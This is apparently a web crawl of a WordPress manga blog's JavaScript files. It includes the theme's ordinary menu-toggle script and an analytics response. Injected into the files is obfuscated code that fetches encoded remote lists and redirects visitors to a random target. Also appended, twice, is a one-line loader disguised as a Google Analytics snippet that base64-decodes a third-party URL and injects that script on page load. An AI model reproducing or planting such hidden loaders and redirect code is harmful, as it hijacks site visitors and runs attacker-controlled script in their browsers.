_0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});





;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/scripts.js?ver=5.0.22
body_size: 13
content:
jQuery( function() {
		// Enable menu toggle for small screens.
		( function() {
			var nav = jQuery( '#branding' ), button, menu;
			if ( ! nav ) {
				return;
			}

			button = nav.find( '.menu-toggle' );
			if ( ! button ) {
				return;
			}

			// Hide button if menu is missing or empty.
			menu = nav.find( '.root' );
			if ( ! menu || ! menu.children().length ) {
				button.hide();
				return;
			}

			jQuery( '.menu-toggle' ).on( 'click', function() {
				nav.toggleClass( 'toggled-on' );
			} );
		} )();
} );



;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1273135399&t=pageview&_s=1&dl=https%3A%2F%2Fblog.export-manga.com%2Fja%2Fcategory%2Ftokyo-adventures%2Fikebukuro&ul=en-us%40posix&dt=Ikebukuro%20%E2%80%93%20Blog%20de%20Export%20Manga&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=911413935&gjid=1258985325&cid=2047226775.1769149156&tid=UA-6719175-1&_gid=572685912.1769149156&_r=1&_slc=1&z=139935366
body_size: -452
content:
2,cG-FTTHKFL3Z7